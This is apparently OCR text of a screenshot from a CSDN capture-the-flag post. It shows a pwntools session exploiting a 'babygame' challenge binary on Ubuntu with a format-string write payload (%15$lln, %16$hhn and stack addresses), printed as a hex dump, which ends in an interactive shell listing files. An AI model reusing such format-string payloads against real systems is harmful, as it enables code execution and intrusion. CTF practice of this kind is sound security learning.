 Ubuntu 20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Ubuntu 20.04
Activities Terminal Apr 1 04:54
root@ubuntu: /home/colin/Desktop/babygame/pwn/pwn
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
0x7fff0623d428
[DEBUG] Sent 0x79 bytes:
00000000 25 34 39 63 25 31 35 24 6c 6c 6e 25 37 38 63 25 │%49c│%15$│lln%│78c%│
00000010 31 36 24 68 68 6e 25 32 38 63 25 31 37 24 68 68 │16$h│hn%2│8c%1│7$hh│
00000020 6e 25 31 39 63 25 31 38 24 68 68 6e 25 32 33 63 │n%19│c%18│$hhn│%23c│
00000030 25 31 39 24 68 68 6e 25 33 32 63 25 32 30 24 68 │%19$│hhn%│32c%│20$h│
00000040 68 6e 61 61 61 61 62 61 28 d4 23 06 ff 7f 00 00 │hnaa│aaba│(·#·│····│
00000050 2d d4 23 06 ff 7f 00 00 29 d4 23 06 ff 7f 00 00 │-·#·│····│)·#·│····│
00000060 2a d4 23 06 ff 7f 00 00 2c d4 23 06 ff 7f 00 00 │*·#·│····│,·#·│····│
00000070 2b d4 23 06 ff 7f 00 00 0a │+·#·│····│·│
00000079
[*] Switching to interactive mode
[DEBUG] Received 0xf1 bytes:
00000000 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │ │ │ │ │
*
00000030 10 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │· │ │ │ │
00000040 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │ │ │ │ │
*
00000070 20 20 20 20 20 20 20 20 20 20 20 20 20 20 00 20 │ │ │ │ · │
00000080 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │ │ │ │ │
00000090 20 20 20 20 20 20 20 20 20 20 02 20 20 20 20 20 │ │ │ · │ │
000000a0 20 20 20 20 20 20 20 20 20 20 20 20 20 12 20 20 │ │ │ │ · │
000000b0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │ │ │ │ │
000000c0 20 20 20 20 53 20 20 20 20 20 20 20 20 20 20 20 │ │S │ │ │
000000d0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 │ │ │ │ │
000000e0 20 20 20 20 25 61 61 61 61 62 61 28 d4 23 06 ff │ │%aaa│aba(│·#··│
000000f0 7f │·│
000000f1
\x10 \x00 \x12 S
%aaaaba(\xd4#\x06\xls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x53 bytes:
b'babygame input.txt\tlinux_server64\trandnum.c\n'
b'core\t libc-2.31.so\tpayload.py\ttest.o\n'
babygame input.txt linux_server64 randnum.c
core libc-2.31.so payload.py test.o
$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
CSDN @L3H_CoLin